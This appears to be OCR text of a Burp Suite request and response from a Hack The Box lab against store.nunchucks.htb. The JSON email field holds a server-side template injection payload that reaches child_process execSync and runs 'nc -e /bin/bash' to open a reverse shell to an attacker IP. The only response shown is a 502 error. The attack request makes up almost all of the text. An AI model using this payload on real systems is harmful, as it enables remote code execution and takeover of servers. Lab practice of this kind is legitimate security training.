 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 142
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('nc -e /bin/bash 10.10.14.9 1234')\")()}}"
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 17:40:36 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>